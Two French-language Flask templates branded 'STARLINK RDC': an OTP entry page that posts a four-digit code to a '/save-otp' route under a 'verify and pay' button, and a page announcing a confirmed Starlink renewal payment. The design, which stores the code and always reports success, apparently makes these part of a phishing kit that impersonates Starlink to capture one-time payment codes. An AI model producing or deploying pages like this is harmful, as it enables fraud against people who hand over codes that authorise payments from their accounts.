
<file: templates/otp-page.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vérification OTP - STARLINK RDC</title>
</head>
<body>

<style>
    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, Helvetica, sans-serif;
    }

    body {
        background: #f0f2f5;
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 20px;
    }

    .card {
        background: white;
        border-radius: 16px;
        width: 100%;
        max-width: 380px;
        overflow: hidden;
        box-shadow: 0 8px 25px rgba(0,0,0,0.12);
        text-align: center;
    }

    .header {
        background: #d32f2f;
        color: white;
        padding: 40px 20px 30px;
        position: relative;
    }

    .header h2 {
        font-size: 1.5rem;
        margin: 0;
        text-transform: uppercase;
        letter-spacing: 1px;
    }

    .icon-placeholder {
        width: 80px;
        height: 80px;
        background: white;
        margin: 0 auto 20px;
        border-radius: 12px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 2.5rem;
    }

    .content {
        padding: 30px 24px;
    }

    .title {
        font-size: 1.4rem;
        font-weight: bold;
        margin-bottom: 12px;
        color: #333;
    }

    .subtitle {
        color: #555;
        margin-bottom: 8px;
    }

    .phone {
        font-size: 1.3rem;
        font-weight: bold;
        color: #d32f2f;
        margin-bottom: 30px;
    }

    .otp-label {
        font-size: 1.1rem;
        color: #444;
        margin-bottom: 20px;
    }

    .otp-boxes {
        display: flex;
        justify-content: center;
        gap: 12px;
        margin-bottom: 30px;
    }

    .otp-box {
        width: 45px;
        height: 55px;
        border: 2px solid #ddd;
        border-radius: 12px;
        font-size: 1.8rem;
        text-align: center;
        background: #fafafa;
        transition: all 0.2s;
    }

    .otp-box:focus {
        border-color: #d32f2f;
        outline: none;
        box-shadow: 0 0 0 3px rgba(211,47,47,0.2);
    }

    .btn-verify {
        width: 100%;
        padding: 16px;
        background: #d32f2f;
        color: white;
        border: none;
        border-radius: 12px;
        font-size: 1.2rem;
        font-weight: bold;
        cursor: pointer;
        transition: background 0.3s;
    }

    .btn-verify:hover {
        background: #b71c1c;
    }

    .btn-verify:disabled {
        background: #e57373;
        cursor: not-allowed;
    }
</style>

<div class="card">
    <div class="header">
        <div class="icon-placeholder">□</div>
        <h2>VÉRIFICATION REQUISE</h2>
    </div>

    <div class="content">
        <p class="title">Vérification Requise</p>

        <p class="subtitle">Entrez le code OTP</p>
        <p class="otp-label">Un code à 4 chiffres a été envoyé au</p>
        <p class="phone">{{ phone }}</p>  <!-- e.g. +243 756789789 -->

        <form action="/save-otp" method="POST" id="otpForm">
            <div class="otp-boxes">
                <input type="text" class="otp-box" maxlength="1" inputmode="numeric" pattern="\d" autofocus required>
                <input type="text" class="otp-box" maxlength="1" inputmode="numeric" pattern="\d" required>
                <input type="text" class="otp-box" maxlength="1" inputmode="numeric" pattern="\d" required>
                <input type="text" class="otp-box" maxlength="1" inputmode="numeric" pattern="\d" required>
            </div>

            <!-- Hidden field to send combined OTP to Flask -->
            <input type="hidden" name="otp" id="otpCombined">

            <button type="submit" class="btn-verify" id="verifyBtn">VÉRIFIER ET PAYER</button>
        </form>
    </div>
</div>

<script>
    const boxes = document.querySelectorAll('.otp-box');
    const otpCombined = document.getElementById('otpCombined');
    const form = document.getElementById('otpForm');
    const btn = document.getElementById('verifyBtn');

    // Auto-focus next box + combine values
    boxes.forEach((box, idx) => {
        box.addEventListener('input', (e) => {
            const val = e.target.value;
            if (val.length === 1 && !isNaN(val)) {
                if (idx < 3) boxes[idx + 1].focus();
            } else {
                e.target.value = ''; // only allow digits
            }

            // Update hidden field
            otpCombined.value = Array.from(boxes).map(b => b.value).join('');
        });

        // Backspace → previous box
        box.addEventListener('keydown', (e) => {
            if (e.key === 'Backspace' && box.value === '' && idx > 0) {
                boxes[idx - 1].focus();
            }
        });

        // Optional: paste full code
        box.addEventListener('paste', (e) => {
            e.preventDefault();
            const paste = (e.clipboardData || window.clipboardData).getData('text').trim();
            if (/^\d{4}$/.test(paste)) {
                paste.split('').forEach((digit, i) => {
                    if (i < 4) boxes[i].value = digit;
                });
                otpCombined.value = paste;
                boxes[3].focus(); // or submit if you want
            }
        });
    });

    // Optional: disable button until 4 digits (good UX)
    function checkOtp() {
        btn.disabled = otpCombined.value.length !== 4;
    }
    boxes.forEach(box => box.addEventListener('input', checkOtp));
    checkOtp(); // initial check
</script>

</body>
</html>
</file>

<file: templates/success.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Succès - STARLINK RDC</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: Arial, Helvetica, sans-serif;
            background: #f8f9fa;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .success-card {
            background: white;
            border-radius: 16px;
            padding: 50px 30px;
            text-align: center;
            max-width: 420px;
            width: 100%;
            box-shadow: 0 10px 30px rgba(0,0,0,0.12);
        }
        .checkmark {
            font-size: 100px;
            color: #28a745;          /* green */
            margin-bottom: 25px;
            line-height: 1;
        }
        h1 {
            color: #28a745;
            font-size: 2.2rem;
            margin-bottom: 20px;
        }
        p {
            color: #555;
            font-size: 1.2rem;
            margin-bottom: 35px;
            line-height: 1.5;
        }
        .btn-home {
            display: inline-block;
            padding: 16px 40px;
            background: #d32f2f;     /* your red theme */
            color: white;
            text-decoration: none;
            border-radius: 12px;
            font-size: 1.15rem;
            font-weight: bold;
            transition: background 0.3s;
        }
        .btn-home:hover {
            background: #b71c1c;
        }
    </style>
</head>
<body>

    <div class="success-card">
        <div class="checkmark">✓</div>
        <h1>Succès !</h1>
        <p>Votre paiement a été confirmé avec succès.<br>Merci pour votre renouvellement Starlink.</p>
        
        <a href="{{ url_for('index') }}" class="btn-home">
            Retour à l'accueil
        </a>
    </div>

</body>
</html>
</file>
